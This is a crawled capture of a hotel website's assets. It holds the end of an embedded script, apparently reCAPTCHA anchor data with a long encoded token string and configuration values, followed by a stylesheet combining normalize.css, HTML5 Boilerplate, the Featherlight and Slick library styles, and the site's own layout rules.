8KDSMOtesKrUztiw403wqMLw7FVOMOlw7nCs1/DtsOuw5nCt8KWwqzCm8KMw4fCncOSw5LCnzlBUndISMOkwrIOfXrCpQbDvDDCs8KzCcKAw4Eyf8OrLsKPSsKMRHduDcOwL0p6HzHCnTnDlCRzMcOLw6/Dr8Osw4omEW7DqGUlwojDvDTCnXhxwpbDgcKYMArDnlHCjMOxKT3DiFPDqMO2FcORWMOtw5jDpcKdwqY0w7bCqMKOTxjCrXrCpV/Cl2tBw6XDlFNQVVoxK8O3YcKPwobDtMKuDMOgwrJFMsKrwpzCg8K7w5XDnsOjw4TCvj7CqizCmnFnIGLDlx/Cii7CgcKmNMK2LBE5byzDh8KLGSvDgMOYw5PDqsOiKzo9wpnDiy7Do8O/w7ZBwoVpOMOOJMOnd8KeMHTDr0PCrcKpZ0RfwrQqwpt0w4bDolEIPXkpAsKowrJTa3LCpsKgRsOiO8OAw7tpw5bDmCjCrEbCjT/[base64]/Q8O2KRcySsOMw7vCosKLwqlVw7YQRi/[base64]/bkrDp8Kyw6jCpjXDpxTCvsKeRmNlwpjCmy7Cp33CrCJYDsKJSsOWel/DtcKgworDucK6UyfCs04+J8OlG8KSwopWwrbCv8OgKcO5w4jCqSnDuC/[base64]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[base64]/CozrDssO/QzzDhXHDu8KywpPCvxjDkGfCjcOvw7FuL1PChE8Ew6tCwqpcwoYfIsOWUhpcw47Dn8Ksw7vCiH/ClAbCmzrCjXjCgkdmf8OOXlFMBMOfw7zDqQsTw5XCiDDCsMKHCMKzBUvDt8KVwr/CnAfDlkUrw7zCiV4WUW5lwpl6KsKoBsKZw6DCpkrCoETCq8OOb8K9CA9hTRgRwr/DoMKfw7XDvUlEASjCjQN2CMOgKRcxUkTDkRnDoX08wqxkw5dyYsKxw6Vtw6kAw65CKcOFDk0VM1LCuXzCjGg7ewxkeBjDvcOpw4w5w5LClMKSw50owrrChMKqPB4lwrHCuwzCiyxEd8OxUsKwwobDgMKgw7zCqMOjf3nDqsOaf1XDiDEBZUVIwodNwol+w4fCh8K/wo3CmcKlwo4NbhDDs0klw4TChMKaKhNGw4ZRw71yw7TCusKqw6/Dv8OSXisNwpAywqZeTRzCuMKtw4YdwqBqwp9lcTrDhMOlMgEKIx3CkcOIPMOIwq/[base64]/WEQHwpfCiMKnD3XCkzZTwqwcw6h3NcK8fnQCZsKYEm/DpjR6wroNwqLDqsOZRcKGNMOYwo9uw5PCgMKHeMKOdMKfScKBFkwlwpDCj8KkMSPCkWvDuMKZdXUvUDY0LQbCjMO9NcOfwoJuTcOlw6JYRHrDuAjDsGjDmn7DrsKwbDjCocOcNcKKw7AsG8KmIg/CmMK2KysHbMO/Zj5EwpdgZsKbIi3DmMOnw7fCnllbA8KxQhU/wqYOw7LCi8O9N8KnXMO1w59UwojCk8Kiw6XDpyFFK8OqwrhqwrzDrEMAw4bDlSDClsKgwpomwr/DsAjDq2BNwoVESsKKwq3ClBLCj8O5woTDncKJwqgbKcOhw5QMFcKiCcO3ecKEwqXDrTdkw7ZdQ0AsD1c4TijDnsK8LzXDmsO0YcOhw5nCgRjDpMKEfgh4IsOlRSJJQ8OaOjPDvyk8HsKjw7vCtMKzC3bDpD/[base64]/DpmDDgzXCvz06UcK3woBSCTjDiMKAwpLCmjDCssORw5LDt0RzAHvDljfDtMKSwpBuw6fCrndJwpLDqlgmw5zDp1kxN8KcVsKlOcKDwrdUw67CocO9GVDDsjrDiRvCkETDtmLDml/CtRbCl8K0EMKUIMKFEMKZXGXCpnkDwprCg2g0GnkGMiDDgGXCjjHClcKfVmIywqJuwpJmw5zDhMO5UkYaw5DCtMKnwrLDpsK+wp/[base64]/esKrPcKxw716w6pSesOYHsKFYMOXDMKZw7srATfCswrDtcOew7rDosOvc8O6w6DDp8KjwqNyIcKxccOpw70nwpF9w6YCwrBiwqfDvMO0w5PDsVxgW8KfHcKiw519wo3CpsKlw4kbXChMw5/DvFpdUwrDhkMvCsKKw4skwojCnRhyw7zDqRHDicKPwo3Dg8OYw4DDo8KDwopWZ8KEHibCjsOuM8KvXcKgwpkAw6jDsEs9wqTDpShqw5/DplhQRzbDuGfCrMKJwqLDhcOTw7lLFAlyw7fCo8O5SsK5w4AAwp/CmMOww7XDlcKBNsOkw4rChVgvw7EhXQEZw6wxc8O4dBRqw40Xwo3CsFU/[base64]/CrMO6VsK9AcKWwpHDncK5JR98w7vDosOIFcK7BmjDumrCg8KMwr8tfEXDuCvClMO8w77DhUIORMOtw7lfw6ENwrhQfApJfwkAwp/CqREaLcOWwotbwqo7w6vCsMKqw7/Ckl8Jwpwzw4s1QHZVwpoBwr8Awo3CtUs3w4jCu8OswqV/[base64]/Com8ORxlmVnnCgjzCjsKpJ21Aw6XDjGUswrfDkcOQw6bDpMOgAlbCrQvDlxHDl0JBP8OFARQlw6jCvMKfCsOXOScIRcKFw5EXw5zDp8OudMKgW2fDrjDCicK5GcO2I8Kdw7g2w5zCqS8sYsK9w6oLwqVjwoxDw75Kw683wp/DqMK2CEzDtw52SzvDk0nCojZpBn8Aw5Arw47DqMKHwqokRMKaDmVGO8OgR8K4c8KKwqRyw4pOQ8ONXWFvwp/DisOiwqXDg2tceXLDiD5DfMOacDbDgATDuH7CpMKhW8KYw5/ChcOlA8OQdkjCrsO3wrhdw4wFYMK/wqfDuz3CqsKvVlJYwrAhw67CtDLDoXvCvz0SwqMUCTrCi8OYwpDDlsK7XsO0wp3CmCrDkT1qPCXCoRIyMUd7wr/DjsOxAsKBw5wyw5/Ck3/Cm8O/HXXCtsOJwpbCg0g1w7NQwqzCvEjDv8OBwrQlwqkvC1zDryjCkMK8w7Q9w5/Cn8KnwovCo8K+IggQwonDgCRPKjfCosKzTMOVPMKrw6QMR8KmBMKiwo4Pc3JFHA9SwqvDgF3Cm0MsDcODaE/[base64]/DucOiw6HDsnRJwrzDjcORWFBDwp/CjsKXU8KUwpdIfk4nwoUiwqLDk3YFwojDmyZfdB7Cqy3CniPDsMKIBsO0wqg3cT7CvRPDrVzCqx7DoQYBwqpRw79mw5zCi33CjjnCsMO8cnTCiynDlsK4OsKhGSBSUUrCmmo6wofCh8OnwrjCqsOmw6LDmBTCjHHDinfDgT/[base64]/[base64]/DgsOwccO2w6TDsRU7EyxCJBl1Cy9pwrnDpQlDNcOSwpTDiMKVw77DpMOadcK+woLDocOqw5XDsAJ6fMOEaR3DjcOWw5cTw5HDscOtMMKmfBvDhzzDiUFFw5jCo8KGw5VaLHUEOMOYN0/Ch8O/wojDoXZDfMOXQgzDsm9jw4PCgcKCKzzDoHIfw6bCigDCvAxwLUPCokMxBSsVLMOOw4XDrTDDmcK2cmEawo5+woXCn2lfAcKkZwLCpyNAw4jDrVE4Q8KVwoLCmzgQeBvCu8KPdCwufwvClDlRwrt/[base64]/DhcKWVWdiw6DDu8K7wpZGw4/DhcKsUnrDnMOBbRvDqHo/wrknb8KBWRVjw5Y7wp0vwpDDqAnCrlZVw6rDv8Orwo9TWcOcwovChsKZwrbCpXTCrT93YhvCuMOgYQczwqBIwpBDw7vDpAdGI8KIS35CdF3Cu8KQwr/[base64]/b3RUw4wIYcOaDHzDhMO9MmnCjcK2T8K/[base64]/DgCNow4vDvA7CrXY5ZFxvw63CuEVffcO0wqAowp/[base64]/TcOkGyLCvkbDosOtwrM4wqxdw5Iow5LCtkLCrmTCpSbCpBLDksORc8O5wrjCrsO0woHDkcOaw7zDuUo9N8OAVXHDrC5nw4fCrE98w5dHI3vClxXCgnTChcOfWcOgE8KAdMO/cgB7Wy4zwqR9S8K9w5TCpGYOw54Bw43DqcKJVMKbw751wq3DmELCpmdAKz7DkBbCoyM4wqpvw4ZnF0DChMOZw73CgsK6w5MNw57Dl8O7w4hjw6ovY8OwdMO8OsKFTMOYw77CqsOiw4TDlMK1AHomagVWwqHDhMKGIHjCr3ZIJ8O7PcO5w5LCi8KsQcOPVsKZwo/Do8KYwqfDoMOFKQppw6VuwpwbK8KSI8OGbMOUw6B5KMKVL03CoXvDssKJwp0uWXPCij/[base64]/CiHHDoMKrQ8Kpw5XDp8KkdcOpwq7CnEnDh8O5EVvDh1MBZcKiwrnCosK8cB16w6BzwrIiHkp/[base64]/ClsKHwocFw7PCl2FNGMONXzrDtcKsJ8OIw6QawpkRQV/CvMKCO2HDsFEMw6ptaMOtwr/DrQHDl8Kswp1xw7rDsR8HwpAmw7HDoB7DjkXDr8KqwrHDujrDrsKyw5rCpMO9wr5Gw5/DtlYSWUhCw7pDR8KeP8KcNsORw6RbcS7Cp1jDmA3DqMOUC0HDqsKywp/CpSUEw4nDqMOvFAnCnH5EbcK1YUXDvnAWTFhbdsO5A1soZmbDh0/CtGTDv8KPw7bDuMO5fcObLEzDr8KVSGN6O8KDw7dZGRnDt1UGLsOkw7jCr8K9QcKLwqLCsCTCp8OIw5wKw5TDvATDgsKqw5IZwrhSwrLDicKXQMKsw5JuwoHDqnzDlkZew5DDlS3CugnDkMKCK8KwRMKuHkZCwrBHwo8MwpTCti1EcRU/wrg2LMKvGT0mw7rDpj0EIhDCmsOWQcONw495w7zCj8OaT8O+w4XCrsKkRA7ChMKXSsOEwqTCrEhMw44Ww5zDn8OqfUcJwoPDgwYPw4bDpBTCgmAseXbCpsOTwqrCsDVKw53DlsKKCXZ8w6/Crw43wrzCmXMgw7HClMK0d8OCw7kTwpN0RsOfGAnCrMKpQsOwVw3DsWUXFG1oMk/[base64]/DnF3Cql3Dt8Odwq/[base64]/ChMOmwojDlRrCuGXCpsORwq7DvsKUS8ORwoNYfm4Mf1fCkkLCmDJTwp3DqMOgSyIzE8Oew5XCkGjCmhVBwrXDjnxlLsK1OXXDngXCnMK2LcOAORHDusO7UcK/EsK8wprDgDAqVzjDnj4uwqBkw5rDtcKSYcOkDMKUMsOSwq/DpsORwotdw64Kw7/Dr1fCkwcRXUl6wpkKw5jClk0nUXlsTSBnwotvd38MMcOYwojCmxbCnhkSGMOsw5tYwoMKwqXCusO4wpAQdGfDjcKzL3zDjUArwqhIwq3CncKILMK3wqxZwr7Cs2JjJ8OzwoLDjHHDiAbDgsKqw4gJwpVpKF1kwobDtMO+w5/DswFSw73DpMKOwqVmfUkvwpLDrhnCsgFrw73DsiDDuTdSw5bDrV7Ci2ULwpjChDnDvsKvHsKoZMOlwq/DtDfDp8OXCMOTSmtiwrrDqWjCrsKvwrLDvcKmbcORw5DDqnhHNMKrw4bDtMKaWMOXw7TCtcO4HsKIwq9lw7x/M2wYWcOzH8K/woBFwp46wphrXGpVe1PDhBjDosKKwosrwrQSwoDDoyBiIXTDll8uOsO4Nlh2Q8KmEMKiwpzCtsOyw5PDilUbaMOSwr/[base64]/w73Cg8O4YiAEFcKlwq/DrMKGw6kdLU86Ni8xwrfCsMKOwqfDoMK9aMOXA8O/wrfDncOTR3BxwpJgw7NuXwxow7rCvifCgxRRK8OOw45SYl8rwrvCuMKmFn7DlGwLYiV7T8KpasKFwqTDiMOaw7UfCMKSwovDjMOBwpQTKVsPQMK2w4gwB8KsHU/CgFzDtQMcdsOlw6XDi1AFXUoIwrvDvHYPwqjDnVozc30QIsOEQCllw6zCjUPCpsK5ZcKMw47CgEFuwrZ5ZF1zSi7Cj8Kzw5REwpbDtsOGJX9adcKfRSvCvUjDr8KqT0BKFk/CjcKIDRlTUmMPw5oNw7LCijDDnsKCW8OmOVfCqsOeECjDi8KAWzQow4vCkULDicOfw6zDj8K1wpAXw7PDh8OdWyXDmFrDulQGwpwOwpPDgyxewpzCrAHCuCcYw4LDjC44G8Ozw5jDjDzDtjcfwqApw4bDqcK2w6IfTiB6D8OqJ8KFCcKPw6Acw5/DisK5w64aCFxHEsKUNyAiEEUfwoLDvifCsjhrbCg1w4zCjRZcw6XCtUkbwrnCgwnDs8OQOMKAFw0dw7nCgMOgwrbDsMK7wr/DhcK3w4XCg8Kjw4XDrhXDu2kDwpN3w5DDim/DmsKeOwYBax8Kw4AvNytGwpUcfcOtNEcLd2jCj8OCw6vDvsKaw7hbw7B8w599ek/ClmDCjsKtDyVlwpkOVMO4SsKqwpQVVsO0wqJ/w5lSK2cMwrITw7s7JcOea0jDqQPCix9Lw4TDq8KcwobCjsKJw47Dj0PCm3XDl8KlSsKCw5jCsMKgNsKSw5XCty1VwqsnMcKsw7VKwocwwpLCssKcbcKhw6dOw4knXh3Cs8OvwpDDiEcGwp/Dl8KiIMONwos8wqfDp3HDsMO0w5vCqsKaazrDqiXDsMObw68hw6zDksKLwq5mw7MdIEbDhn7CvFfDrsOWF8Klw54wbjPDrMKaw7wKehTDicOUw5jDkDjCm8O/w7PDqsOmWnddR8KSNy7CtsO5w70dEMKmw55Ww68Pw7nCscOzCmjCsMK8XygOXMOyw5R0fH1nE0PCpXTDsU0ywq1awqRdCiYGU8OZw5UlByXDkgTDlVRPw5ZUQG/CjMOPGhPDgMKjWUTCqcKHwo1xBWVRb0M+AwDCicOhw6PCvF/[base64]/Cm00VI8KwPhnCpcOTUsOvwpVYYcKMw6/DmRo0wqwFw6BAXMKAGyzCjMOGXcKBwpDDrsKKwog/XUfCvGXDqSkBwoAUw5rCpcKOZF/Dm8OVP23DsMO1RsKqew7CkhtHw7BKwqzCjAApC8O8MR0iwr0+dsOGwr3DqkDCnGzDrzzCmMOiwo7Dl8KDdcO2aAUgw7NQZGJqV8OZfE/DvcOZIsKpwpM6BQvCjgwbWwfDhMKdwrF9ecOXUXJ1w78Cw4QUwohvwqHCom7DpMOzLAthNMO7YsOTJMKBYVQOwrnDjEMBwo8tRxHCtMOkwrsiBXpxw5wEwojCjMK3A8K7AS48WHzCmMK+ZsO6aMOgLnkfPk3DpcKjasOgw5DDniPDtkNcKHjCrmExe3Rtw7/DlwnCkizDkFjCh8OSwrTDl8O2HsODLcOjw5dhT2xib8KWw4nChMKZd8OnaXBaMMObw7lXwq/[base64]/DgmYhIiHDqMKedGdnw5BZwqUaw6TCgxBbwovDlsKDA1dGFlVkwqYJwrHDgVMAZ8KuD301w4HDoMOAY8OTZ2fDgcOFW8OOwr/[base64]/CmBQ5FMOOHsOPVsOawrIRwoRRwp3DkjsrV23DrAQzw75eUCBbb8Ocw43Djg5KRkfCohzCm8OQIcK1w7XDiMOFXScKFyUILxXDjGDCoFvDhDc+w5Faw5FTwrBaSRUwJMKTYRRiwrRAEzTCg8O3CnPCn8KUZcK0LsO/[base64]/DoMO6wp4/Mw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeWJuAUAAAAAIhaOJTODb9LVrYVdojGEAGTrBo-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,444],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.the-dharmawangsa.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jYf2MxR1HxQqksv1FzRIQ2v+510fi7dOFR8x/SI9/tQ\\u003d\x22,0,0,null,1,1769740740837,0,0,[202,64,119],null,[61],\x22RC-8BRS5LKGyT1tBQ\x22,null,null,null,null,null,\x220dAFcWeA7xMEPvGXSwzYXO5sgSEF84G0JmBA5dY_zsr41FW-u3YR2LHtZWAQ-kpfKzeek7jCH62D92qwd1rFR9E0GXmUlwej2Buw\x22,1769823540906]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.the-dharmawangsa.com/css/main.113.css
body_size: 23475
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}

/*! HTML5 Boilerplate v7.2.0 | MIT License | https://html5boilerplate.com/ */

/* main.css 2.0.0 | MIT License | https://github.com/h5bp/main.css#readme */
/*
 * What follows is the result of much research on cross-browser styling.
 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,
 * Kroc Camen, and the H5BP dev community and team.
 */

/* ==========================================================================
   Base styles: opinionated defaults
   ========================================================================== */

html {
  color: #222;
  font-size: 1em;
  line-height: 1.4;
}

/*
 * Remove text-shadow in selection highlight:
 * https://twitter.com/miketaylr/status/12228805301
 *
 * Vendor-prefixed and regular ::selection selectors cannot be combined:
 * https://stackoverflow.com/a/16982510/7133471
 *
 * Customize the background color to match your design.
 */

::-moz-selection {
  background: #333;
  color:#fff;
  text-shadow: none;
}

::selection {
  background: #333;
  color:#fff;
  text-shadow: none;
}

/*
 * A better looking default horizontal rule
 */

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #ccc;
  margin: 1em 0;
  padding: 0;
}

/*
 * Remove the gap between audio, canvas, iframes,
 * images, videos and the bottom of their containers:
 * https://github.com/h5bp/html5-boilerplate/issues/440
 */

audio,
canvas,
iframe,
img,
svg,
video {
  vertical-align: middle;
}

/*
 * Remove default fieldset styles.
 */

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

/*
 * Allow only vertical resizing of textareas.
 */

textarea {
  resize: vertical;
}

/* ==========================================================================
   Browser Upgrade Prompt
   ========================================================================== */

.browserupgrade {
  margin: 0.2em 0;
  background: #ccc;
  color: #000;
  padding: 0.2em 0;
}

/**
* Featherlight - ultra slim jQuery lightbox
* Version 1.7.13 - http://noelboss.github.io/featherlight/
*
* Copyright 2018, No�l Raoul Bossart (http://www.noelboss.com)
* MIT Licensed.
**/
html.with-featherlight{overflow:hidden}.featherlight{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:2147483647;text-align:center;white-space:nowrap;cursor:pointer;background:#333;background:rgba(0,0,0,0)}.featherlight:last-of-type{background:rgba(0,0,0,.8)}.featherlight:before{content:'';display:inline-block;height:100%;vertical-align:middle}.featherlight .featherlight-content{position:relative;text-align:left;vertical-align:middle;display:inline-block;overflow:auto;padding:25px 25px 0;border-bottom:25px solid transparent;margin-left:5%;margin-right:5%;max-height:95%;background:#fff;cursor:auto;white-space:normal}.featherlight .featherlight-inner{display:block}.featherlight link.featherlight-inner,.featherlight script.featherlight-inner,.featherlight style.featherlight-inner{display:none}.featherlight .featherlight-close-icon{position:absolute;z-index:9999;top:0;right:0;line-height:25px;width:25px;cursor:pointer;text-align:center;font-family:Arial,sans-serif;background:#fff;background:rgba(255,255,255,.3);color:#000;border:0;padding:0}.featherlight .featherlight-close-icon::-moz-focus-inner{border:0;padding:0}.featherlight .featherlight-image{width:100%}.featherlight-iframe .featherlight-content{border-bottom:0;padding:0;-webkit-overflow-scrolling:touch}.featherlight iframe{border:0}.featherlight *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media only screen and (max-width:1024px){.featherlight .featherlight-content{margin-left:0;margin-right:0;max-height:98%;padding:10px 10px 0;border-bottom:10px solid transparent}}@media print{html.with-featherlight>*>:not(.featherlight){display:none}}

/*
Version: 1.8.0
Author: Ken Wheeler
Website: http://kenwheeler.github.io
*/
.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0;/*margin-left:auto;margin-right:auto*/}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}

/* ==========================================================================
   Author's custom styles
   ========================================================================== */
/*html { scroll-behavior: smooth; }*/

body { margin:0; padding:0; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:25px; color:#282828; }
td, th { font-family: 'Open Sans', sans-serif; font-size:14px; line-height:25px; }
h1, h2, h3, h4, h5, h6 { font-family: 'EB Garamond', serif; margin:0; padding:0px 0px 26px 0px; }
p, .content>div { margin:0; padding:0px 0px 25px 0px; }
.content>div.clearfix { padding:0; }
hr { margin:2px 0px 25px 0px; border:none; border-top:1px solid #9b9b9b; }
ul, ol { margin:0; padding:0px 0px 25px 20px; }
li { padding:0; }
img { max-width:100%; height:auto; }
table { margin-bottom:30px; }
input, select, textarea { outline:none; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0; }

a { text-decoration: none; color:#90744a; }
.content a { font-weight:bold; }
a.with-underline { text-decoration: underline; }
.clearfix { clear:both; }

.content p>img { margin:10px 0px 10px 0px; }

.col3 { width:25%; float:left; padding:0; }
.col3:nth-child(4n+1) { clear:left; }
.col4 { width:33.33%; float:left; padding:0; }
.col4:nth-child(3n+1) { clear:left; }
.col6 { width:50%; float:left; }
.col6:after { content: ' '; display:block; height:100%; width:27px; float:right; }
table td, table th { vertical-align: top; text-align:left; }

.video-container { position: relative; padding-bottom: 56.25%; padding-top: 0px; height: 0; overflow: hidden; margin:0px 0px 37px 0px; }
.video-container iframe, .video-container object, .video-container embed { position: absolute; top: 0; left: 0; width:100%; height:100%; }
.video-container>span:first-child { position: absolute; top:0; left:0; width:100%; height:100%; display:block; }

.m-b-0 { padding-bottom:0!important; }
.m-b-40 { padding-bottom:40px!important; }
.m-b-60 { padding-bottom:60px!important; }
.m-b-80 { padding-bottom:80px!important; }
div.row { padding:0; }
div.row:after { content:''; display:block; clear:left; }

.imageonleft { float:left; margin:0px 40px 40px 0px; }
.imageonright { float:right; margin:0px 0px 40px 30px; }

.hide-mobile {  }

.slidetitle { font-family: 'EB Garamond', serif; font-size:68px; line-height:60px; font-weight:normal; padding:10px 0px; margin:0px 0px 18px 0px; border-top:1px solid rgba(255, 255, 255, 0.5); border-bottom:1px solid rgba(255, 255, 255, 0.5); } 
.slidecontent { line-height:23px; padding-bottom:30px; }
.slidebutton { font-size:17px; line-height:22px; font-family: 'EB Garamond', serif; display:inline-block; border:1px solid #fff; padding:11px 16px; transition:all 300ms ease-in-out; }

.pretitle { font-size:18px; line-height:23px; font-weight:normal; font-family: 'EB Garamond', serif; color:#90744a; padding-bottom:12px; }
.title { font-size:34px; line-height:44px; font-weight:normal; padding-bottom:40px; }
.subheadline { font-family: 'Open Sans', sans-serif; font-size:18px; line-height:24px; font-weight:bold; color:#90744a; padding:5px 0px 10px 0px; }
.section-title { font-size:30px; line-height:39px; font-weight:normal; font-family: 'EB Garamond', serif; padding-bottom:45px; padding-top:45px;  }

.highlight-text { color:#90744a; font-weight:600; }
.button { font-size:17px; line-height:22px; font-weight:normal; font-family: 'EB Garamond', serif; display:inline-block; padding:10px 12px; color:#90744a; border:1px solid #90744a; -webkit-transition:all 300ms ease-in-out; -moz-transition:all 300ms ease-in-out; transition:all 300ms ease-in-out; }
.button:hover, figure.ath.onhover a.button, figure.accomodation.onhover a.button, figure.offer.onhover a.button, figure.article.onhover a.button, figure.gallery.onhover a.button { background:#90744a; color:#fff; }
.button.wider { padding-left:18px; padding-right:18px; }

.hide-desktop { display:none; }
div.mobile-menu { display:none; }
.mobile-only { display:none; }

.text-center { text-align:center; }

div.wrapper { padding:0px 80px; }
p.logo { text-align:center; padding:14px 0px 14px 0px; }
p.logo>a { display:inline-block; outline:none; }
#header { position:fixed; background:#fff; width:100%; top:0; left:0; height:147px; transition:all 300ms ease-in-out; z-index:9999999999; }
.home-page #header { position:fixed; top:0; left:0; width:100%; background-color:transparent;  background-image: linear-gradient(to bottom, rgba(255, 255, 255, 1), rgba(245, 245, 245, 0.77) 62%, rgba(249, 249, 249, 0.5) 83%, rgba(255, 255, 255, 0)); }
#lang-nav { position:absolute; left:80px; top:60px; margin:0; padding:0; z-index:3; }
